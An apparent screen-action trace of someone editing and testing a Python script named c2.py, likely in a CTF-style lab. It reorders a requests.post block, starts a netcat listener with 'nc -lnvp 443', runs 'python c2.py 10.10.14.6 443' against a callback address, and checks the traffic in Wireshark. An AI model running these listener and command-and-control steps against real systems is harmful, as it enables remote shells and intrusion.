
Paste the requests.post block above '# set up listener' and dedent it without the timeout
double_click(510, 290)

key(p)

key(V)

Comment out the old try/except lines with a # prefix
key(ctrl+v)

text(#)

scroll(down, 3)

Start nc -lnvp 443 in one pane and run python c2.py 10.10.14.6 443 in another
scroll(down, 3)

text(nc -lnvp 443)

text(pythonc)

text(c2.py 10.10.14.6)

text(443)

Review the captured POST and the RST on port 20053 in Wireshark, then return to the terminal
click(269, 228)

click(312, 574)

Delete the early requests.post block so the listener is set up first, restoring the try lines below it
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)
